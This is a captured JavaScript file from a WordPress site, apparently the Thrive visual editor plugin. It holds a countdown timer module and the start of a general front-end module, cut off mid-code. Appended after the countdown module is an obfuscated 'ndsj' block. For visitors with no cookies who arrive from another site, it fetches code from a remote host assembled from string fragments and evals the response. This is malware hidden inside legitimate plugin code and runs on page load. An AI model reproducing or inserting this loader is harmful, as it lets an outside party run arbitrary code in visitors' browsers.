!function(){var t={83770:function(t){function e(t,e,s){return e in t?Object.defineProperty(t,e,{value:s,enumerable:!0,configurable:!0,writable:!0}):t[e]=s,t}void 0===TCB_Front.js_modules.countdown&&TCB_Front.setModuleLoadedStatus("countdown",!1),((s,i)=>{if(TCB_Front.isModuleLoaded("countdown"))return;window.addEventListener("load",(()=>{i.$body.find(".tve-countdown").each(((t,e)=>{new o(s(e),!!TCB_Front.Utils.isEditorPage())}))})),s(window).on("tcb_after_dom_ready",(()=>{s(".tve-countdown").each(((t,e)=>{new o(s(e),!!TCB_Front.Utils.isEditorPage())}))})),s(window).on("tve_after_content_toggle",((t,e)=>{TCB_Front.Utils.isEditorPage()||e.find(".tve-countdown").each(((t,e)=>{const i=s(e).data("tcb.countdown");i&&i.isVisible()&&i.handleOverflow()}))}));const a=["days","hours","minutes","seconds"];let n;class o{constructor(t,a){if(e(this,"$el",s()),e(this,"eventDate",new Date),e(this,"$_days",s()),e(this,"$_hours",s()),e(this,"$_minutes",s()),e(this,"$_seconds",s()),e(this,"daysChanged",!1),e(this,"hoursChanged",!1),e(this,"minutesChanged",!1),e(this,"secondsChanged",!1),e(this,"daysValue",0),e(this,"hoursValue",0),e(this,"minutesValue",0),e(this,"secondsValue",0),e(this,"daysPrev",0),e(this,"hoursPrev",0),e(this,"minutesPrev",0),e(this,"secondsPrev",0),e(this,"isEvergreen",!1),e(this,"isEditor",!1),e(this,"interval",void 0),e(this,"anim",""),e(this,"cfg",{}),e(this,"isNoRestart",0),e(this,"cookie",void 0),!a&&n||(n=i.getDisplayType()),!t.data("tcb.countdown")||a){const e=new Date,s=a&&TVE.Components?TVE.Components.countdown.timezone:t.attr("data-timezone");if(this.isEditor=a,this.$el=t,this.readDomData(),this.isEvergreen=this.$el.hasClass("tve-countdown-evergreen"),this.isNoRestart=parseInt(this.$el.attr("data-norestart")),this.eventDate=new Date(`${this.$el.attr("data-date")}T${this.$el.attr("data-hour")}:${this.$el.attr("data-min")}:${this.$el.attr("data-sec")||"00"}${s}`),this.isEditor?(this.addMutationListener(),this.$el.closest(".thrive-shortcode-html").length&&this.$el.attr("data-keep-css_id",1)):this.isVisible()&&setTimeout((()=>{this.handleOverflow()}),1e3),this.isEvergreen){const t=!(this.isEditor||"true"===i.queryString.get("preview"));if(this.eventDate=new Date,this.cookie=i.getCookie(this.$el.attr("data-id")),this.cookie&&t)this.cookie=this.cookie.split("-"),this.eventDate.setTime(new Date(this.cookie[0],this.cookie[1]-1,this.cookie[2],this.cookie[3],this.cookie[4],this.cookie[5]));else if(this.eventDate.setTime(e.getTime()+24*this.$el.attr("data-day")*3600*1e3+3600*this.$el.attr("data-hour")*1e3+60*this.$el.attr("data-min")*1e3+1e3*this.$el.attr("data-sec")),t){const t=`${this.eventDate.getFullYear()}-${this.eventDate.getMonth()+1}-${this.eventDate.getDate()}-${this.eventDate.getHours()}-${this.eventDate.getMinutes()}-${this.eventDate.getSeconds()}`;let e=new Date("2030-01-01");if(!this.isNoRestart){const t=new Date(this.eventDate.getTime());e=t.setDate(this.eventDate.getDate()+parseInt(this.$el.attr("data-expday"))),e=t.setHours(this.eventDate.getHours()+parseInt(this.$el.attr("data-exphour"))),e=new Date(e)}TCB_Front.setCookie(this.$el.attr("data-id"),t,{expires:e})}}!this.isEditor&&(e>=this.eventDate||isNaN(this.eventDate.getTime()))?this.finish():(this.onStateChange(),this.anim&&"function"==typeof this[`render${this.anim}`]&&this[`render${this.anim}`](),this.isEditor||(this.interval=setInterval(this.onStateChange.bind(this),1e3))),t.data("tcb.countdown",this)}}isVisible(){const t=this.$el.closest(".tve_p_lb_background, .tl-lb-target"),e=this.$el.offset();let s=this.$el.is(":visible");return t.length&&!t.hasClass("tve_lb_open")&&(s=!1),s&&e.left<0&&(s=!1),s}finish(){if(a.forEach((t=>{this[`update${this.anim}`]("00","00",this[`$_${t}`])})),!this.isEditor){this.$el.addClass("expired"),clearInterval(this.interval);const t=s.Event("tve.countdown-finished");this.$el.trigger(t)}}onStateChange(){this.updateValues(),this.updateDom(),this.daysValue<=0&&this.hoursValue<=0&&this.minutesValue<=0&&this.secondsValue<=0&&(this.daysValue=this.hoursValue=this.minutesValue=this.secondsValue=0,this.finish())}renderDefault(){a.forEach((t=>{let e=this[`${t}Value`].toString();1===e.length&&(e=`0${e}`),this[`$_${t}`].html(`<div class="t-digit-part"><span>${e}</span></div>`)}))}renderSlideDown(){a.forEach((t=>{let e=this[`${t}Value`].toString();const i=s('<div class="t-digit-part"></div>');1===e.length&&(e=`0${e}`);for(let t=0;t<e.length;t++)i.append((a=e.length-t,n=e[t],s(`<span class="t-slide-part-digit" data-index="${a}"><span class="part-p ct-d-placeholder">&nbsp;&nbsp;</span><span class="part-${a}">${n}</span></span>`)));var a,n;this[`$_${t}`].html(`<div class="t-digit-part"><span class="t-digits" >${i[0].innerHTML}</span></div>`)}))}renderFlipTile(){a.forEach((t=>{let e=this[`${t}Value`].toString();1===e.length&&(e=`0${e}`);const s={"--digits-number":e.length,"--digit-width-percent":""+(e.length>2?.55:.65)};i.inlineCssVariable(this[`$_${t}`],s),this[`$_${t}`].html('<div class="flip-clock__card t-digit-part"><span class="card__top"></span><span class="card__bottom"></span><span class="card__back"><span class="card__bottom"></span></span></div>'),this.updateFlipTile(e,new Array(e.length).fill(0).join(""),this[`$_${t}`])}))}updateDefault(t,e,s){s.find("span").text(t)}updateSlideDown(t,e,s){const i=s.find(".t-digit-part"),a=(t,e)=>{if(t.html()===e)return t;t.removeClass("next").css("display","");const s=t.clone().removeClass("go-down").addClass("next").html(e);return t.before(s).next(".go-down").remove(),t.addClass("go-down"),setTimeout((function(){s.addClass("go-down")}),20),setTimeout((function(){t[0].style.setProperty("display","none","important")}),220),t};i.removeClass("tcb-permanently-hidden");for(let e=0;e<i.length-t.length;e++)i.filter(`[data-index="${i.length-e}"]`).addClass("tcb-permanently-hidden");for(let e=0;e<t.length;e++){const i=t.length-e,n=s.find(`.part-${i}`);n.length&&a(n.first(),t[e])}}updateFlipTile(t,e,s){const i=s.find(".card__top"),a=s.find(".card__bottom"),n=s.find(".card__back"),o=s.find(".card__back .card__bottom");Number(e)>=0&&(n.attr("data-value",e),a.attr("data-value",e)),i.html(t),o.attr("data-value",t),s.removeClass("flip"),s[0].offsetWidth,s.addClass("flip")}readDomData(){const t=this.$el.attr("data-anim")||"default";this.anim=t.charAt(0).toUpperCase()+t.slice(1),this.parseConfig(),a.forEach(((t,e)=>{const s=this.$el.find(`.tve-countdown-${t}`);let i=!1;if(this[`$_${t}`]=s.find(".tve-countdown-digit"),s.toggleClass("tcb-permanently-hidden",!this.cfg[t]),this.cfg[t]&&this.cfg[n])for(let t=e+1;t<a.length;t++)this.cfg[a[t]]&&(i=!0);s.next(".tve-countdown-tile-separator").toggleClass("tcb-permanently-hidden",!i)}))}updateDom(){a.forEach((t=>{if(this[`${t}Changed`]){let e=this[`${t}Value`].toString(),s=this[`${t}Prev`].toString();1===e.length&&(e=`0${e}`),1===s.length&&(s=`0${s}`),this[`update${this.anim}`](e,s,this[`$_${t}`])}}))}updateValues(){const t=new Date;a.forEach((t=>{this[`${t}Prev`]=this[`${t}Value`]})),this.secondsValue=Math.floor((this.eventDate.getTime()-t.getTime())/1e3),this.minutesValue=Math.floor(this.secondsValue/60),this.secondsValue=this.secondsValue%60,this.hoursValue=Math.floor(this.minutesValue/60),this.minutesValue=this.minutesValue%60,this.daysValue=Math.floor(this.hoursValue/24),this.hoursValue=this.hoursValue%24,this.cfg.days||(this.hoursValue+=24*this.daysValue),this.cfg.hours||(this.minutesValue+=60*this.hoursValue),this.cfg.minutes||(this.secondsValue+=60*this.minutesValue),a.forEach((t=>{this[`${t}Changed`]=this[`${t}Value`]!==this[`${t}Prev`]}))}parseConfig(){this.cfg=i.Utils.jsonParse(this.$el,"data-visible",null,{days:!0,minutes:!0,hours:!0,seconds:!0})}handleOverflow(){if(this.$el[0].parentNode&&this.$el.find(".tve-countdown-content").length&&!this.$el.hasClass("expired")){let t=this.$el.find(".tve-countdown-content")[0].offsetWidth;const e=this.$el.parent().width();if(t+=parseInt(this.$el.css("padding-left"))+parseInt(this.$el.css("padding-right")),e<t){let s=e/t*parseInt(getComputedStyle(this.$el[0]).getPropertyValue("--tve-countdown-size").replace("px",""));this.isEditor?TVE.Components.countdown.handleOverflow(this.$el,s):(s=Math.max(s,20),this.$el[0].style.setProperty("--tve-countdown-size",`${s}px`,"important"))}}}addMutationListener(){let t;const e=()=>{cancelAnimationFrame(t),t=requestAnimationFrame(this.handleOverflow.bind(this))};if(window.ResizeObserver&&!this.$el.data("resize-observer")){const t=new ResizeObserver(e);this.$el.data("resize-observer",t),t.observe(this.$el[0]);const s=new MutationObserver((t=>{Array.from(t).forEach((t=>{"attributes"===t.type&&["class","data-value","id"].includes(t.attributeName)||t.target.classList.contains("tve-countdown")&&"attributes"===t.type&&!["data-visible","data-resize"].includes(t.attributeName)||TVE._.debounce(e,100)}))}));s.observe(this.$el[0],{attributes:!0}),this.$el.find(".tve-countdown-data .tcb-plain-text, .tve-countdown-data span").each(((t,e)=>{s.observe(e,{attributes:!0})}))}}}window.TCB_Front.Countdown=o,t.exports=o,TCB_Front.setModuleLoadedStatus("countdown",!0)})(ThriveGlobal.$j,TCB_Front)}},e={};!function s(i){var a=e[i];if(void 0!==a)return a.exports;var n=e[i]={exports:{}};return t[i](n,n.exports,s),n.exports}(83770)}();;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=3.27.1
body_size: 77803
content:
!function(){var t={1825:function(t){!function(e,o){const i=[];o.addResizeCallback=function(t,e){return-1===i.indexOf(t)&&(t.$$scope=e,i.push(t)),o},t.exports=function(){let t=o.$window.width();o.$window.off("resize.tar").on("resize.tar",(function(){o.$window.width()!==t&&(e.each(i,(function(t,e){e.call(e.$$scope||this)})),t=o.$window.width())}))}}(ThriveGlobal.$j,TCB_Front)},26660:function(t){!function(e,o){const i=[];o.add_scroll_callback=function(t,e){return-1===i.indexOf(t)&&(t.$$scope=e,i.push(t)),o},t.exports=function(){let t=o.$document.scrollTop(),n="";o.$window.off("scroll.tar").on("scroll.tar",(function(){const s=o.$document.scrollTop(),r=s>=t?"down":"up",a=n!==r;t=s,n=r,e.each(i,(function(t,e){e.call(e.$$scope||this,s,r,a)}))})),o.$window.trigger("scroll")}}(ThriveGlobal.$j,TCB_Front)},9931:function(){!function(t){"use strict";const e=function(e,o){this.el=t(e),this.options=t.extend({},t.fn.typed.defaults,o),this.isInput=this.el.is("input"),this.attr=this.options.attr,this.showCursor=!this.isInput&&this.options.showCursor,this.elContent=this.attr?this.el.attr(this.attr):this.el.text(),this.contentType=this.options.contentType,this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.stringsElement=this.options.stringsElement,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.cursorChar=this.options.cursorChar,this.shuffle=this.options.shuffle,this.sequence=[],this.build()};e.prototype={constructor:e,init(t){void 0===t&&(t="delete");const e=this;function o(){for(let t=0;t<e.strings.length;++t)e.sequence[t]=t;e.shuffle&&(e.sequence=e.shuffleArray(e.sequence)),"delete"===t?(e.strPos=e.strings[e.sequence[e.arrayPos]].length,e.options.highlightClass?e.highlight(e.strings[e.sequence[e.arrayPos]],e.strPos):e.backspace(e.strings[e.sequence[e.arrayPos]],e.strPos)):(e.strPos=0,e.typewrite(e.strings[e.sequence[e.arrayPos]],e.strPos))}"delete"===t?e.timeout=setTimeout(o,e.startDelay):o()},build(){const e=this;if(!0===this.showCursor&&(this.cursor=t('<span class="typed-cursor">'+this.cursorChar+"</span>"),this.el.after(this.cursor)),this.stringsElement){e.strings=[],this.stringsElement.hide();const o=this.stringsElement.find("p");t.each(o,(function(o,i){e.strings.push(t(i).html())}))}this.init()},typewrite(t,e){if(!0===this.stop)return;const o=this.typeSpeed,i=this;i.timeout=setTimeout((function(){let o=0,n=t.substr(e);if("^"===n.charAt(0)){let i=1;/^\^\d+/.test(n)&&(n=/\d+/.exec(n)[0],i+=n.length,o=parseInt(n)),t=t.substring(0,e)+t.substring(e+i)}if("html"===i.contentType){const o=t.substr(e).charAt(0);if("<"===o||"&"===o){const i="<"===o?">":";";for(;t.substr(e).charAt(0)!==i;)e++;e++}}i.timeout=setTimeout((function(){if(e===t.length){if(i.options.onStringTyped(i.arrayPos),i.arrayPos===i.strings.length-1&&(i.options.callback(),i.curLoop++,!1===i.loop||i.curLoop===i.loopCount))return;i.timeout=setTimeout((function(){i.options.highlightClass?i.highlight(t,e):i.backspace(t,e)}),i.backDelay)}else{0===e&&i.options.preStringTyped(i.arrayPos);const o=t.substr(0,e+1);i.attr?i.el.attr(i.attr,o):i.isInput?i.el.val(o):"html"===i.contentType?i.el.html(o):i.el.text(o),e++,i.typewrite(t,e)}}),o)}),o)},highlight(t,e){if(!0===this.stop)return;const o=this.backSpeed,i=this;i.timeout=setTimeout((function(){if("html"===i.contentType&&">"===t.substr(e).charAt(0)){for(;"<"!==t.substr(e).charAt(0);)e--;e--}const o=t.substr(0,e),n=t.substr(e);i.attr?i.el.attr(i.attr,o):i.el.html(o+'<span class="'+i.options.highlightClass+'" style="'+(i.options.highlightStyle||"")+'">'+n+"</span>"),e>i.stopNum?(e--,i.highlight(t,e)):e<=i.stopNum&&setTimeout((function(){i.arrayPos++,i.arrayPos===i.strings.length?(i.arrayPos=0,i.init("write")):i.typewrite(i.strings[i.sequence[i.arrayPos]],e)}),200)}),o)},backspace(e,o){if(!0===this.stop)return;const i=this.backSpeed,n=this,s=t(n.el);n.timeout=setTimeout((function(){if("html"===n.contentType&&">"===e.substr(o).charAt(0)){for(;"<"!==e.substr(o).charAt(0);)o--;o--}const t=e.substr(0,o);n.attr?n.el.attr(n.attr,t):n.isInput?n.el.val(t):"html"===n.contentType?n.el.html(t):n.el.text(t),o>n.stopNum?(o--,n.backspace(e,o)):o<=n.stopNum&&(n.arrayPos++,n.arrayPos===n.strings.length?(n.arrayPos=0,n.shuffle&&(n.sequence=n.shuffleArray(n.sequence)),n.init("write")):n.typewrite(n.strings[n.sequence[n.arrayPos]],o),n.options.highlightClass&&s.is("."+n.options.highlightClass)&&s.removeClass(n.options.highlightClass))}),i)},shuffleArray(t){let e,o,i=t.length;if(i)for(;--i;)o=Math.floor(Math.random()*(i+1)),e=t[o],t[o]=t[i],t[i]=e;return t},pause(){this.stop=!0,clearInterval(this.timeout)},start(){!1!==this.stop&&(this.stop=!1,this.init())},reset(){clearInterval(this.timeout);const t=this.el.attr("id");this.el.after('<span id="'+t+'"/>'),this.el.remove(),void 0!==this.cursor&&this.cursor.remove(),this.options.resetCallback()}},t.fn.typed=function(o){return this.each((function(){const i=t(this),n="object"==typeof o&&o;let s=i.data("typed");s||(s=new e(this,n),i.data("typed",s)),"string"==typeof o&&s[o]()}))},t.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback(){},preStringTyped(){},onStringTyped(){},resetCallback(){}}}(window.jQuery)},9268:function(t){t.exports={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode(t){let e,o,i,n,s,r,a,l="",c=0;for(t=this._utf8_encode(t);c<t.length;)e=t.charCodeAt(c++),o=t.charCodeAt(c++),i=t.charCodeAt(c++),n=e>>2,s=(3&e)<<4|o>>4,r=(15&o)<<2|i>>6,a=63&i,isNaN(o)?r=a=64:isNaN(i)&&(a=64),l=l+this._keyStr.charAt(n)+this._keyStr.charAt(s)+this._keyStr.charAt(r)+this._keyStr.charAt(a);return l},decode(t){let e,o,i,n,s,r,a,l="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)n=this._keyStr.indexOf(t.charAt(c++)),s=this._keyStr.indexOf(t.charAt(c++)),r=this._keyStr.indexOf(t.charAt(c++)),a=this._keyStr.indexOf(t.charAt(c++)),e=n<<2|s>>4,o=(15&s)<<4|r>>2,i=(3&r)<<6|a,l+=String.fromCharCode(e),64!=r&&(l+=String.fromCharCode(o)),64!=a&&(l+=String.fromCharCode(i));return l=this._utf8_decode(l),l},_utf8_encode(t){t=t.replace(/\r\n/g,"\n");let e="";for(let o=0;o<t.length;o++){const i=t.charCodeAt(o);i<128?e+=String.fromCharCode(i):i>127&&i<2048?(e+=String.fromCharCode(i>>6|192),e+=String.fromCharCode(63&i|128)):(e+=String.fromCharCode(i>>12|224),e+=String.fromCharCode(i>>6&63|128),e+=String.fromCharCode(63&i|128))}return e},_utf8_decode(t){let e="",o=0,i=0,n=0,s=0;for(;o<t.length;)i=t.charCodeAt(o),i<128?(e+=String.fromCharCode(i),o++):i>191&&i<224?(n=t.charCodeAt(o+1),e+=String.fromCharCode((31&i)<<6|63&n),o+=2):(n=t.charCodeAt(o+1),s=t.charCodeAt(o+2),e+=String.fromCharCode((15&i)<<12|(63&n)<<6|63&s),o+=3);return e}}},31990:function(t){!function(e,o){function i(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.$body;t.find(".thrv_wrapper > div[data-clip-id]").each(((e,o)=>{const i=getComputedStyle(o).getPropertyValue("clip-path");o.parentElement.classList.remove("safari-ios-decoration-fix");try{i&&"none"!==i&&!i.includes("#null")&&t.find(i.match(/"(#[^']+)"/)[1]).length>0&&o.parentElement.classList.add("safari-ios-decoration-fix")}catch(t){}}))}function n(){if(!this.dataset.href||this.dataset.href.includes("javascript:void(0)")||this.classList.contains("tcb-during-drag"))return!0;if("_blank"===this.dataset.target)window.open(this.dataset.href,"_blank","noopener");else{let t;if(this.dataset.hash)try{t=e(this.dataset.hash)}catch(t){}t&&t.length?TCB_Front.jumpScrollTo(t,this):location.href=this.dataset.href}return!1}t.exports=function(t){tve_frontend_options.is_editor_page||(function(){if(!document.getElementById("tve-frontend-compat-css")){const t=document.createElement("style");let e=".thrv-page-section.safari-ios-decoration-fix, .thrv-content-box.safari-ios-decoration-fix { -webkit-transform: translate3d(0, 0, 0) !important;}";TCB_Front.browser&&(TCB_Front.browser.mozilla?e=".safari-ios-decoration-fix .tve-page-section-out[data-clip-id], .safari-ios-decoration-fix .tve-content-box-background[data-clip-id]{transform: unset !important}":(TCB_Front.browser.safari||TCB_Front.browser.ios)&&(e+=".tve_ea_thrive_animation > a.tcb-button-link {-webkit-mask-image: -webkit-radial-gradient(#fff, #fff);-webkit-mask-size: 100%, 100%; -webkit-mask-position: 0, 0;  }",e+=".tcb-flex-col .tcb-col .thrv_wrapper.thrv_icon {max-height: var(--tve-icon-size, 25px);}",TCB_Front.browser.version&&parseFloat(TCB_Front.browser.version)<16&&(e+=".slick-list{overflow-x: hidden;}"))),e+=".thrv_wrapper + #thrive-header { position: static;}",t.type="text/css",t.id="tve-frontend-compat-css",t.appendChild(document.createTextNode(e)),document.head.appendChild(t)}}(),i(t),o.addResizeCallback(i),function(t){t.find("a > .tcb-col, a > .thrv-content-box").each((function(){const t=this.parentNode,o={"data-href":t.href,"data-hash":t.hash,"jump-animation":t.getAttribute("jump-animation"),"data-target":t.getAttribute("target")||""};t.classList.contains("tve-dynamic-link")&&(o["data-shortcode-id"]=t.getAttribute("data-shortcode-id"),o["data-dynamic-link"]=t.getAttribute("data-dynamic-link")),e(this).unwrap().css("cursor","pointer").off("click.tcb-block").on("click.tcb-block",n).toggleClass("tve-jump-scroll",t.classList.contains("tve-jump-scroll")).attr(o)})),TCB_Front.$document.trigger("unwrapBlockLinks")}(t),function(t){const e=t.find(".thrv-search-form");e.length&&!TCB_Front.js_modules["search-form"]&&e.find(".thrv-sf-input").show(),t.find('[style*="--tve-border-width"]').each(((t,e)=>{o.inlineCssVariable(e,"--tve-border-width","")}))}(t))}}(ThriveGlobal.$j,TCB_Front)},19761:function(t){var e;e=ThriveGlobal.$j,t.exports=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:TCB_Front.$body;if(tve_frontend_options.is_editor_page)return;const o=e("#wpadminbar").height()||0,i=t.find(".thrv_footer"),n=i.parents("#tve_editor"),s=()=>{const e=i.height();i.length&&t.height()>0&&(i.css({position:"",top:""}),n.css({"min-height":"","padding-bottom":"","box-sizing":""}),document.documentElement.clientHeight-t.height()-o>1&&(i.css({position:"absolute",bottom:0,"padding-bottom":0,"z-index":3}),n.css({"min-height":"calc( 100vh - "+e+"px ) ","padding-bottom":e,"box-sizing":"unset"}),t.css("overflow-x","visible")))};"undefined"!=typeof ResizeObserver?new ResizeObserver((()=>{s()})).observe(window.document.body):s()}},45889:function(t){!function(e,o){const i="tve-default-state",n="tve-scroll-state",s="-1000px";let r,a,l,c,d=e();function h(t){if(function(){const t=d.data("scroll_config");return!t||!t.disabled.includes(TCB_Front.getDisplayType())}()){const e={opacity:0,"z-index":c-1,overflow:"hidden"},o={opacity:1,"z-index":c,overflow:"",top:0};let i="";t>=r?(l.css(e),a.css(o),i=a.outerHeight()):(a.css(e),l.css(o),d.data("cloneSticky")&&d.data("cloneSticky")[0].style.setProperty("height",`${l.outerHeight()}px`)),d[0]&&d[0].style.setProperty("height",i?`${i}px`:"")}}function p(){r=o.getMediaAttr(l,"data-switch-on-scroll",TCB_Front.getDisplayType()),o.add_scroll_callback(h)}function f(t){if(0===parseInt(t.currentTarget.style.opacity)){t.currentTarget.style.top=s;const o=e(t.currentTarget).find(".tve-m-trigger");o.length>0&&o.each(((t,o)=>{const 